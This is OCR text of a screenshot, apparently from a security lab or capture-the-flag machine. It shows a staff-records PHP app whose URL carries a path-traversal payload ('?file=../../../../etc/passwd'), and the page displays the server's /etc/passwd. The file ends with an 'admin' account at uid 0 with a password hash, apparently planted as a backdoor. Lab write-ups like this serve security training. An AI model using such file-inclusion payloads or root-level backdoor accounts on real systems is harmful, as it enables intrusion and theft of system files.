 Example.com - Staff Details - \
不安全 192.168.8.13/welcome.php?file=../../../../etc/passwd
英语
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
Logged in as admin
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-
timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:/bin/bash
fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash
wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash
chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash
rachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bash rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash
monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash
scoots:x:1015:1015:Scooter McScoots:/home/scoots:/bin/bash janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash
janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash admin:$1$admin$LClYcRe.ee8dQwgrFc5nz.:0:0::/root:/bin/bash